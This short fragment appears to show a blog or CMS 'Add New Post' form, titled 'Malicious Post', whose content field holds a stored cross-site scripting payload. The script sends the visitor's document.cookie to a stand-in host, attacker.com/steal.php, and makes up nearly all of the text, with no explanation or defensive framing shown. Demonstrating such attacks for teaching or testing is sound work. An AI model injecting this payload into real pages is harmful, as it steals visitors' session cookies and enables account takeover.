 Add New Post
Title:
Malicious Post
Content:
<script>
document.location='http://attacker.com/steal.php?cookie=' + document.cookie;
</script>